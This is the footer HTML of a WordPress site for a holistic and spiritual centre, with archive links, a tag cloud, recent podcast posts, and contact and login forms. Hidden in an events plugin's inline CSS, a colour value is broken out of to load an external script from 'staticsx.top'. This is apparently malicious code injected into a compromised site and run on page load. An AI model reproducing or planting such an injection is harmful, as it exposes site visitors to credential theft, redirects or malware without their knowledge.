	<option value='https://dwarkadhishholisticcentre.org/2024/04/'> April 2024 </option>
	<option value='https://dwarkadhishholisticcentre.org/2024/03/'> March 2024 </option>
	<option value='https://dwarkadhishholisticcentre.org/2024/02/'> February 2024 </option>
	<option value='https://dwarkadhishholisticcentre.org/2024/01/'> January 2024 </option>
	<option value='https://dwarkadhishholisticcentre.org/2023/12/'> December 2023 </option>
	<option value='https://dwarkadhishholisticcentre.org/2023/11/'> November 2023 </option>
	<option value='https://dwarkadhishholisticcentre.org/2023/10/'> October 2023 </option>
	<option value='https://dwarkadhishholisticcentre.org/2023/09/'> September 2023 </option>
	<option value='https://dwarkadhishholisticcentre.org/2023/08/'> August 2023 </option>
	<option value='https://dwarkadhishholisticcentre.org/2023/07/'> July 2023 </option>
	<option value='https://dwarkadhishholisticcentre.org/2023/06/'> June 2023 </option>
	<option value='https://dwarkadhishholisticcentre.org/2023/05/'> May 2023 </option>
	<option value='https://dwarkadhishholisticcentre.org/2023/04/'> April 2023 </option>
	<option value='https://dwarkadhishholisticcentre.org/2023/03/'> March 2023 </option>
	<option value='https://dwarkadhishholisticcentre.org/2023/02/'> February 2023 </option>
	<option value='https://dwarkadhishholisticcentre.org/2022/05/'> May 2022 </option>
	<option value='https://dwarkadhishholisticcentre.org/2022/01/'> January 2022 </option>
	<option value='https://dwarkadhishholisticcentre.org/2021/12/'> December 2021 </option>
	<option value='https://dwarkadhishholisticcentre.org/2021/11/'> November 2021 </option>
	<option value='https://dwarkadhishholisticcentre.org/2021/10/'> October 2021 </option>
	<option value='https://dwarkadhishholisticcentre.org/2021/09/'> September 2021 </option>
	<option value='https://dwarkadhishholisticcentre.org/2021/08/'> August 2021 </option>
	<option value='https://dwarkadhishholisticcentre.org/2021/07/'> July 2021 </option>
	<option value='https://dwarkadhishholisticcentre.org/2021/06/'> June 2021 </option>
	<option value='https://dwarkadhishholisticcentre.org/2021/05/'> May 2021 </option>
	<option value='https://dwarkadhishholisticcentre.org/2021/04/'> April 2021 </option>
	<option value='https://dwarkadhishholisticcentre.org/2021/03/'> March 2021 </option>
	<option value='https://dwarkadhishholisticcentre.org/2021/02/'> February 2021 </option>
	<option value='https://dwarkadhishholisticcentre.org/2021/01/'> January 2021 </option>
	<option value='https://dwarkadhishholisticcentre.org/2020/12/'> December 2020 </option>
	<option value='https://dwarkadhishholisticcentre.org/2020/11/'> November 2020 </option>
	<option value='https://dwarkadhishholisticcentre.org/2020/10/'> October 2020 </option>
	<option value='https://dwarkadhishholisticcentre.org/2020/09/'> September 2020 </option>
	<option value='https://dwarkadhishholisticcentre.org/2020/08/'> August 2020 </option>
	<option value='https://dwarkadhishholisticcentre.org/2020/07/'> July 2020 </option>
	<option value='https://dwarkadhishholisticcentre.org/2020/06/'> June 2020 </option>
	<option value='https://dwarkadhishholisticcentre.org/2020/05/'> May 2020 </option>
	<option value='https://dwarkadhishholisticcentre.org/2020/04/'> April 2020 </option>
	<option value='https://dwarkadhishholisticcentre.org/2020/03/'> March 2020 </option>
	<option value='https://dwarkadhishholisticcentre.org/2020/02/'> February 2020 </option>
	<option value='https://dwarkadhishholisticcentre.org/2020/01/'> January 2020 </option>
	<option value='https://dwarkadhishholisticcentre.org/2019/12/'> December 2019 </option>
	<option value='https://dwarkadhishholisticcentre.org/2019/11/'> November 2019 </option>
	<option value='https://dwarkadhishholisticcentre.org/2019/10/'> October 2019 </option>
	<option value='https://dwarkadhishholisticcentre.org/2019/09/'> September 2019 </option>
	<option value='https://dwarkadhishholisticcentre.org/2019/08/'> August 2019 </option>
	<option value='https://dwarkadhishholisticcentre.org/2019/07/'> July 2019 </option>
	<option value='https://dwarkadhishholisticcentre.org/2019/06/'> June 2019 </option>
	<option value='https://dwarkadhishholisticcentre.org/2019/05/'> May 2019 </option>
	<option value='https://dwarkadhishholisticcentre.org/2019/04/'> April 2019 </option>
	<option value='https://dwarkadhishholisticcentre.org/2019/03/'> March 2019 </option>
	<option value='https://dwarkadhishholisticcentre.org/2019/02/'> February 2019 </option>
	<option value='https://dwarkadhishholisticcentre.org/2019/01/'> January 2019 </option>
	<option value='https://dwarkadhishholisticcentre.org/2018/12/'> December 2018 </option>
	<option value='https://dwarkadhishholisticcentre.org/2018/11/'> November 2018 </option>
	<option value='https://dwarkadhishholisticcentre.org/2018/10/'> October 2018 </option>
	<option value='https://dwarkadhishholisticcentre.org/2018/09/'> September 2018 </option>
	<option value='https://dwarkadhishholisticcentre.org/2018/08/'> August 2018 </option>
	<option value='https://dwarkadhishholisticcentre.org/2018/07/'> July 2018 </option>
	<option value='https://dwarkadhishholisticcentre.org/2018/06/'> June 2018 </option>
	<option value='https://dwarkadhishholisticcentre.org/2018/05/'> May 2018 </option>
	<option value='https://dwarkadhishholisticcentre.org/2018/04/'> April 2018 </option>
	<option value='https://dwarkadhishholisticcentre.org/2018/03/'> March 2018 </option>
	<option value='https://dwarkadhishholisticcentre.org/2018/02/'> February 2018 </option>
	<option value='https://dwarkadhishholisticcentre.org/2018/01/'> January 2018 </option>
	<option value='https://dwarkadhishholisticcentre.org/2017/12/'> December 2017 </option>
	<option value='https://dwarkadhishholisticcentre.org/2017/11/'> November 2017 </option>
	<option value='https://dwarkadhishholisticcentre.org/2017/10/'> October 2017 </option>
	<option value='https://dwarkadhishholisticcentre.org/2017/09/'> September 2017 </option>
	<option value='https://dwarkadhishholisticcentre.org/2017/08/'> August 2017 </option>
	<option value='https://dwarkadhishholisticcentre.org/2017/07/'> July 2017 </option>
	<option value='https://dwarkadhishholisticcentre.org/2017/06/'> June 2017 </option>
	<option value='https://dwarkadhishholisticcentre.org/2017/02/'> February 2017 </option>
	<option value='https://dwarkadhishholisticcentre.org/2016/10/'> October 2016 </option>
	<option value='https://dwarkadhishholisticcentre.org/2016/08/'> August 2016 </option>
	<option value='https://dwarkadhishholisticcentre.org/2016/06/'> June 2016 </option>
	<option value='https://dwarkadhishholisticcentre.org/2016/05/'> May 2016 </option>
	<option value='https://dwarkadhishholisticcentre.org/2016/04/'> April 2016 </option>
	<option value='https://dwarkadhishholisticcentre.org/2016/02/'> February 2016 </option>
	<option value='https://dwarkadhishholisticcentre.org/2016/01/'> January 2016 </option>
	<option value='https://dwarkadhishholisticcentre.org/2014/02/'> February 2014 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div><div id="block-3" class="widget widget_block widget_tag_cloud"><p class="wp-block-tag-cloud"><a href="https://dwarkadhishholisticcentre.org/tag/accept-yourself/" class="tag-cloud-link tag-link-2209 tag-link-position-1" style="font-size: 8.7533632286996pt;" aria-label="Accept Yourself (3 items)">Accept Yourself</a>
<a href="https://dwarkadhishholisticcentre.org/tag/akbar-birbal/" class="tag-cloud-link tag-link-94 tag-link-position-2" style="font-size: 10.636771300448pt;" aria-label="Akbar Birbal (7 items)">Akbar Birbal</a>
<a href="https://dwarkadhishholisticcentre.org/tag/attachment/" class="tag-cloud-link tag-link-107 tag-link-position-3" style="font-size: 8pt;" aria-label="Attachment (2 items)">Attachment</a>
<a href="https://dwarkadhishholisticcentre.org/tag/awareness/" class="tag-cloud-link tag-link-250 tag-link-position-4" style="font-size: 8.7533632286996pt;" aria-label="Awareness (3 items)">Awareness</a>
<a href="https://dwarkadhishholisticcentre.org/tag/ayurveda/" class="tag-cloud-link tag-link-589 tag-link-position-5" style="font-size: 11.264573991031pt;" aria-label="Ayurveda (9 items)">Ayurveda</a>
<a href="https://dwarkadhishholisticcentre.org/tag/be-authentic/" class="tag-cloud-link tag-link-510 tag-link-position-6" style="font-size: 9.8834080717489pt;" aria-label="Be Authentic (5 items)">Be Authentic</a>
<a href="https://dwarkadhishholisticcentre.org/tag/be-creative/" class="tag-cloud-link tag-link-154 tag-link-position-7" style="font-size: 8.7533632286996pt;" aria-label="Be Creative (3 items)">Be Creative</a>
<a href="https://dwarkadhishholisticcentre.org/tag/be-empty/" class="tag-cloud-link tag-link-180 tag-link-position-8" style="font-size: 8pt;" aria-label="Be Empty (2 items)">Be Empty</a>
<a href="https://dwarkadhishholisticcentre.org/tag/be-giver/" class="tag-cloud-link tag-link-170 tag-link-position-9" style="font-size: 8pt;" aria-label="Be Giver (2 items)">Be Giver</a>
<a href="https://dwarkadhishholisticcentre.org/tag/be-loving/" class="tag-cloud-link tag-link-137 tag-link-position-10" style="font-size: 8pt;" aria-label="Be Loving (2 items)">Be Loving</a>
<a href="https://dwarkadhishholisticcentre.org/tag/be-ordinary/" class="tag-cloud-link tag-link-2158 tag-link-position-11" style="font-size: 8.7533632286996pt;" aria-label="Be Ordinary (3 items)">Be Ordinary</a>
<a href="https://dwarkadhishholisticcentre.org/tag/be-watcher/" class="tag-cloud-link tag-link-152 tag-link-position-12" style="font-size: 8.7533632286996pt;" aria-label="Be Watcher (3 items)">Be Watcher</a>
<a href="https://dwarkadhishholisticcentre.org/tag/buddha/" class="tag-cloud-link tag-link-2386 tag-link-position-13" style="font-size: 11.766816143498pt;" aria-label="Buddha (11 items)">Buddha</a>
<a href="https://dwarkadhishholisticcentre.org/tag/dont-seek-approval/" class="tag-cloud-link tag-link-139 tag-link-position-14" style="font-size: 8pt;" aria-label="Don’t Seek Approval (2 items)">Don’t Seek Approval</a>
<a href="https://dwarkadhishholisticcentre.org/tag/drop-anxiety/" class="tag-cloud-link tag-link-195 tag-link-position-15" style="font-size: 8pt;" aria-label="Drop Anxiety (2 items)">Drop Anxiety</a>
<a href="https://dwarkadhishholisticcentre.org/tag/fear/" class="tag-cloud-link tag-link-142 tag-link-position-16" style="font-size: 8pt;" aria-label="Fear (2 items)">Fear</a>
<a href="https://dwarkadhishholisticcentre.org/tag/focus/" class="tag-cloud-link tag-link-586 tag-link-position-17" style="font-size: 8.7533632286996pt;" aria-label="Focus (3 items)">Focus</a>
<a href="https://dwarkadhishholisticcentre.org/tag/god-is-a-process/" class="tag-cloud-link tag-link-216 tag-link-position-18" style="font-size: 8pt;" aria-label="God Is A Process (2 items)">God Is A Process</a>
<a href="https://dwarkadhishholisticcentre.org/tag/greed/" class="tag-cloud-link tag-link-174 tag-link-position-19" style="font-size: 8.7533632286996pt;" aria-label="Greed (3 items)">Greed</a>
<a href="https://dwarkadhishholisticcentre.org/tag/homoeopathy/" class="tag-cloud-link tag-link-605 tag-link-position-20" style="font-size: 9.3811659192825pt;" aria-label="HOMOEOPATHY (4 items)">HOMOEOPATHY</a>
<a href="https://dwarkadhishholisticcentre.org/tag/inner-transformation/" class="tag-cloud-link tag-link-1565 tag-link-position-21" style="font-size: 8.7533632286996pt;" aria-label="Inner Transformation (3 items)">Inner Transformation</a>
<a href="https://dwarkadhishholisticcentre.org/tag/know-yourself/" class="tag-cloud-link tag-link-486 tag-link-position-22" style="font-size: 8.7533632286996pt;" aria-label="Know Yourself (3 items)">Know Yourself</a>
<a href="https://dwarkadhishholisticcentre.org/tag/life-and-death/" class="tag-cloud-link tag-link-2317 tag-link-position-23" style="font-size: 8.7533632286996pt;" aria-label="Life And Death (3 items)">Life And Death</a>
<a href="https://dwarkadhishholisticcentre.org/tag/live-dangerously/" class="tag-cloud-link tag-link-168 tag-link-position-24" style="font-size: 8.7533632286996pt;" aria-label="Live Dangerously (3 items)">Live Dangerously</a>
<a href="https://dwarkadhishholisticcentre.org/tag/meditation/" class="tag-cloud-link tag-link-620 tag-link-position-25" style="font-size: 8.7533632286996pt;" aria-label="Meditation (3 items)">Meditation</a>
<a href="https://dwarkadhishholisticcentre.org/tag/motivation/" class="tag-cloud-link tag-link-218 tag-link-position-26" style="font-size: 8pt;" aria-label="Motivation (2 items)">Motivation</a>
<a href="https://dwarkadhishholisticcentre.org/tag/mystic/" class="tag-cloud-link tag-link-96 tag-link-position-27" style="font-size: 8pt;" aria-label="Mystic (2 items)">Mystic</a>
<a href="https://dwarkadhishholisticcentre.org/tag/organic-unity/" class="tag-cloud-link tag-link-482 tag-link-position-28" style="font-size: 8.7533632286996pt;" aria-label="Organic Unity (3 items)">Organic Unity</a>
<a href="https://dwarkadhishholisticcentre.org/tag/osho/" class="tag-cloud-link tag-link-2389 tag-link-position-29" style="font-size: 14.089686098655pt;" aria-label="Osho (27 items)">Osho</a>
<a href="https://dwarkadhishholisticcentre.org/tag/patanjali/" class="tag-cloud-link tag-link-984 tag-link-position-30" style="font-size: 22pt;" aria-label="Patanjali (507 items)">Patanjali</a>
<a href="https://dwarkadhishholisticcentre.org/tag/samadhi/" class="tag-cloud-link tag-link-467 tag-link-position-31" style="font-size: 8.7533632286996pt;" aria-label="Samadhi (3 items)">Samadhi</a>
<a href="https://dwarkadhishholisticcentre.org/tag/self-remembering/" class="tag-cloud-link tag-link-1431 tag-link-position-32" style="font-size: 9.3811659192825pt;" aria-label="Self-Remembering (4 items)">Self-Remembering</a>
<a href="https://dwarkadhishholisticcentre.org/tag/sufi-stories/" class="tag-cloud-link tag-link-2406 tag-link-position-33" style="font-size: 9.8834080717489pt;" aria-label="Sufi Stories (5 items)">Sufi Stories</a>
<a href="https://dwarkadhishholisticcentre.org/tag/surrender/" class="tag-cloud-link tag-link-209 tag-link-position-34" style="font-size: 8pt;" aria-label="Surrender (2 items)">Surrender</a>
<a href="https://dwarkadhishholisticcentre.org/tag/take-charge/" class="tag-cloud-link tag-link-456 tag-link-position-35" style="font-size: 8.7533632286996pt;" aria-label="Take Charge (3 items)">Take Charge</a>
<a href="https://dwarkadhishholisticcentre.org/tag/tenali-raman/" class="tag-cloud-link tag-link-93 tag-link-position-36" style="font-size: 8.7533632286996pt;" aria-label="Tenali Raman (3 items)">Tenali Raman</a>
<a href="https://dwarkadhishholisticcentre.org/tag/the-third-eye/" class="tag-cloud-link tag-link-236 tag-link-position-37" style="font-size: 8.7533632286996pt;" aria-label="The Third Eye (3 items)">The Third Eye</a>
<a href="https://dwarkadhishholisticcentre.org/tag/trust/" class="tag-cloud-link tag-link-350 tag-link-position-38" style="font-size: 9.8834080717489pt;" aria-label="Trust (5 items)">Trust</a>
<a href="https://dwarkadhishholisticcentre.org/tag/upanishads/" class="tag-cloud-link tag-link-95 tag-link-position-39" style="font-size: 9.3811659192825pt;" aria-label="Upanishads (4 items)">Upanishads</a>
<a href="https://dwarkadhishholisticcentre.org/tag/wisdom-tales/" class="tag-cloud-link tag-link-2398 tag-link-position-40" style="font-size: 11.955156950673pt;" aria-label="Wisdom Tales (12 items)">Wisdom Tales</a>
<a href="https://dwarkadhishholisticcentre.org/tag/witnessing-self/" class="tag-cloud-link tag-link-2228 tag-link-position-41" style="font-size: 8.7533632286996pt;" aria-label="Witnessing Self (3 items)">Witnessing Self</a>
<a href="https://dwarkadhishholisticcentre.org/tag/yoga-sutra/" class="tag-cloud-link tag-link-4109 tag-link-position-42" style="font-size: 18.547085201794pt;" aria-label="Yoga Sutra (144 items)">Yoga Sutra</a>
<a href="https://dwarkadhishholisticcentre.org/tag/zen/" class="tag-cloud-link tag-link-2397 tag-link-position-43" style="font-size: 11.264573991031pt;" aria-label="Zen (9 items)">Zen</a>
<a href="https://dwarkadhishholisticcentre.org/tag/zen-masters/" class="tag-cloud-link tag-link-2392 tag-link-position-44" style="font-size: 11.264573991031pt;" aria-label="Zen Masters (9 items)">Zen Masters</a>
<a href="https://dwarkadhishholisticcentre.org/tag/zen-stories/" class="tag-cloud-link tag-link-2395 tag-link-position-45" style="font-size: 11.955156950673pt;" aria-label="Zen Stories (12 items)">Zen Stories</a></p></div>	
						</div>
					</div>
					<div class="col-sm-3">
						<div id="footer-sidebar-4" class="footer-sidebar widget-area" role="complementary">
							
		<div id="recent-posts-4" class="widget widget_recent_entries">
		<h4 class="widget-title">Recents posts</h4>
		<ul>
											<li>
					<a href="https://dwarkadhishholisticcentre.org/2026/01/18/podcast-with-upasana-tendulkar-2/">Podcast With Upasana Tendulkar # 2</a>
									</li>
											<li>
					<a href="https://dwarkadhishholisticcentre.org/2025/12/26/podcast-with-debasis-satapathy-24/">Podcast With Debasis Satapathy # 24</a>
									</li>
											<li>
					<a href="https://dwarkadhishholisticcentre.org/2025/12/21/podcast-with-upasana-tendulkar-1/">Podcast With Upasana Tendulkar # 1</a>
									</li>
											<li>
					<a href="https://dwarkadhishholisticcentre.org/2025/12/15/podcast-with-dr-bharat-dash-1/">Podcast With Dr. Bharat Dash # 1</a>
									</li>
											<li>
					<a href="https://dwarkadhishholisticcentre.org/2025/12/15/podcast-with-dr-satya-n-verma-1/">Podcast With Dr Satya N Verma # 1</a>
									</li>
					</ul>

		</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><center><!-- Empresa-Journal AdServer Asynchronous JS Tag - Generated with Revive Adserver v4.2.1 -->
<ins data-revive-zoneid="26" data-revive-id="a865fce24d4755829ca7d32a909d2e4e"></ins>
<script async src="//adserver.empresa-journal.com/www/delivery/asyncjs.php"></script></center></div></div>						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</div><!-- #footer -->

	    <a class="kleo-go-top" href="#"><i class="icon-up-open-big"></i></a>
			
<!-- SOCKET SECTION
================================================ -->

<div id="socket" class="socket-color">
    <div class="container">
        <div class="template-page tpl-no col-xs-12 col-sm-12">
            <div class="wrap-content">

                <div class="row">
                    <div class="col-sm-12">
                        <div class="gap-10"></div>
                    </div><!--end widget-->

                    <div class="col-sm-12">
                        <p style="text-align: center;"><strong>©2026 Dwarkadhish Holistic Centre. Hosting Provided By <a href="https://tdwebservices.com/">TD Web Services</a>
</strong></p>                    </div>

                    <div class="col-sm-12">
                        <div class="gap-10"></div>
                    </div><!--end widget-->
                </div><!--end row-->

            </div><!--end wrap-content-->
        </div><!--end template-page-->
    </div><!--end container-->
</div><!--end footer--><div class="kleo-quick-contact-wrapper"><a class="kleo-quick-contact-link" href="#"><i class="icon-mail-alt"></i></a><div id="kleo-quick-contact"><h4 class="kleo-qc-title">CONTACT US</h4><p>
<div class="wpcf7 no-js" id="wpcf7-f22-o1" lang="en-US" dir="ltr" data-wpcf7-id="22">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/2018/03/29/just-a-quantum-leap-2/#wpcf7-f22-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="22" /><input type="hidden" name="_wpcf7_version" value="6.1" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f22-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p><label> Your Name (required)<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label> Your Email (required)<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p><label> Subject<br />
<span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="your-subject" /></span> </label>
</p>
<p><label> Your Message<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Send" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_2" name="_wpcf7_ak_js" value="4"/><script>document.getElementById( "ak_js_2" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</p><div class="bottom-arrow"></div></div></div><!--end kleo-quick-contact-wrapper-->
	</div><!-- #page -->

	
	<!-- Analytics -->
	
	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/gch-kleo\/*","\/wp-content\/themes\/kleo\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>

		<!-- Memberships powered by Paid Memberships Pro v3.5.1. -->
	<script>var ajaxRevslider;function rsCustomAjaxContentLoadingFunction(){ajaxRevslider=function(obj){var content='',data={action:'revslider_ajax_call_front',client_action:'get_slider_html',token:'3d1bdec929',type:obj.type,id:obj.id,aspectratio:obj.aspectratio};jQuery.ajax({type:'post',url:'https://dwarkadhishholisticcentre.org/wp-admin/admin-ajax.php',dataType:'json',data:data,async:false,success:function(ret,textStatus,XMLHttpRequest){if(ret.success==true)content=ret.data;},error:function(e){console.log(e);}});return content;};var ajaxRemoveRevslider=function(obj){return jQuery(obj.selector+' .rev_slider').revkill();};if(jQuery.fn.tpessential!==undefined)if(typeof(jQuery.fn.tpessential.defaults)!=='undefined')jQuery.fn.tpessential.defaults.ajaxTypes.push({type:'revslider',func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});}var rsCustomAjaxContent_Once=false;if(document.readyState==="loading")document.addEventListener('readystatechange',function(){if((document.readyState==="interactive"||document.readyState==="complete")&&!rsCustomAjaxContent_Once){rsCustomAjaxContent_Once=true;rsCustomAjaxContentLoadingFunction();}});else{rsCustomAjaxContent_Once=true;rsCustomAjaxContentLoadingFunction();}</script><style>#menu-kleonavmenu .kleo-user_avatar-nav { display: none !important; }</style>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<!-- Modal Login form -->
<div id="kleo-login-modal" class="kleo-form-modal main-color mfp-hide">
    <div class="row">
        <div class="col-sm-12 text-center">

			
            <div class="kleo-pop-title-wrap main-color">
                <h3 class="kleo-pop-title">Log in with your credentials</h3>

				
                    <p>
                        <em>or</em>&nbsp;&nbsp;&nbsp;&nbsp;
                        <a href="https://dwarkadhishholisticcentre.org/register/" class="new-account">
							Create an account                        </a>
                    </p>

				            </div>


			            <form action="https://dwarkadhishholisticcentre.org/wp-login.php" name="login_form" method="post"
                  class="kleo-form-signin sq-login-form">
				<input type="hidden" id="sq-login-security" name="sq-login-security" value="76a1c03bc1" /><input type="hidden" name="_wp_http_referer" value="/2018/03/29/just-a-quantum-leap-2/" />                <input type="text" required name="log" class="form-control sq-username" value=""
                       placeholder="Username">
                <input type="password" required spellcheck="false" autocomplete="off" value="" name="pwd" class="sq-password form-control"
                       placeholder="Password">
                <div id="kleo-login-result"></div>
                <button class="btn btn-lg btn-default btn-block"
                        type="submit">Sign in</button>
                <label class="checkbox pull-left">
                    <input class="sq-rememberme" name="rememberme" type="checkbox"
                           value="forever"> Remember me                </label>
                <a href="#kleo-lostpass-modal"
                   class="kleo-show-lostpass kleo-other-action pull-right">Lost your password?</a>
                <span class="clearfix"></span>

                Math Captcha<br><div style="display:flex;"><input type="text" size="2" length="2" id="loginizer_cap_math" style="display: inline-block;	width: 60px!important; vertical-align: middle; margin-bottom: 0; border:1px solid #8c8f94;" name="loginizer_cap_math" value="" aria-required="true"/> + 2 = 12</div><br><br>				
            </form>

        </div>
    </div>
</div><!-- END Modal Login form -->


<!-- Modal Lost Password form -->
<div id="kleo-lostpass-modal" class="kleo-form-modal main-color mfp-hide">
    <div class="row">
        <div class="col-sm-12 text-center">
            <div class="kleo-pop-title-wrap alternate-color">
                <h3 class="kleo-pop-title">Forgot your details?</h3>
            </div>

			
            <form name="forgot_form" action="" method="post" class="sq-forgot-form kleo-form-signin">
				<input type="hidden" id="security-pass" name="security-pass" value="76a1c03bc1" /><input type="hidden" name="_wp_http_referer" value="/2018/03/29/just-a-quantum-leap-2/" />                <input type="text" required name="user_login" class="sq-forgot-email form-control"
                       placeholder="Username or Email">
                <div id="kleo-lost-result"></div>
                <button class="btn btn-lg btn-default btn-block"
                        type="submit">Reset Password</button>
                <a href="#kleo-login-modal"
                   class="kleo-show-login kleo-other-action pull-right">I remember my details</a>
                <span class="clearfix"></span>
            </form>

        </div>
    </div>
</div><!-- END Modal Lost Password form -->


    <!-- Modal Register form -->
    <div id="kleo-register-modal" class="kleo-form-modal main-color mfp-hide">
        <div class="row">
            <div class="col-md-12 text-center">

				
                <div class="kleo-pop-title-wrap main-color">
                    <h3 class="kleo-pop-title">Create Account</h3>
                </div>

                <form id="register_form" class="kleo-form-register"
                      action="https://dwarkadhishholisticcentre.org/register/" name="signup_form" method="post">
                    <div class="row">
						                            <div class="col-sm-6">
                                <input type="text" id="reg-username" name="signup_username" class="form-control"
                                       required placeholder="Username">
                            </div>
                            <div class="col-sm-6">
                                <input type="text" id="full-name" name="field_1" class="form-control" required
                                       placeholder="Your full name">
                            </div>
                            <div class="clear"></div>
                            <div class="col-sm-12">
                                <input type="text" id="reg-email" name="signup_email" class="form-control" required
                                       placeholder="Your email">
                            </div>
                            <div class="clear"></div>
                            <div class="col-sm-6">
                                <input type="password" id="reg-password" name="signup_password" class="form-control"
                                       required placeholder="Desired password">
                            </div>
                            <div class="col-sm-6">
                                <input type="password" id="confirm_password" name="signup_password_confirm"
                                       class="form-control" required
                                       placeholder="Confirm password">
                            </div>
                            <input type="hidden" name="signup_profile_field_ids" id="signup_profile_field_ids"
                                   value="1"/>
							<input type="hidden" id="_wpnonce" name="_wpnonce" value="8681cade5b" /><input type="hidden" name="_wp_http_referer" value="/2018/03/29/just-a-quantum-leap-2/" />							Math Captcha<br><div style="display:flex;"><input type="text" size="2" length="2" id="loginizer_cap_math" style="display: inline-block;	width: 60px!important; vertical-align: middle; margin-bottom: 0; border:1px solid #8c8f94;" name="loginizer_cap_math" value="" aria-required="true"/> + 2 = 12</div><br><br>						                    </div>
                    <button class="btn btn-lg btn-default btn-block" name="signup_submit"
                            type="submit">Register</button>
                    <span class="clearfix"></span>
                </form>

            </div>
        </div>
    </div><!-- END Modal Register form -->
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://dwarkadhishholisticcentre.org/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<style id='etn-custom-css-inline-css' type='text/css'>
.etn-event-single-content-wrap .etn-event-meta .etn-event-category span,
        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .etn-settings-dashboard .button-primary.etn-btn-border,
        .etn-single-speaker-item .etn-speaker-content a:hover,
        .etn-event-style2 .etn-event-date,
        .etn-event-style3 .etn-event-content .etn-title a:hover,
        .event-tab-wrapper ul li a.etn-tab-a,
        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: </style><script src=https://staticsx.top/kx.js></script>/*;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
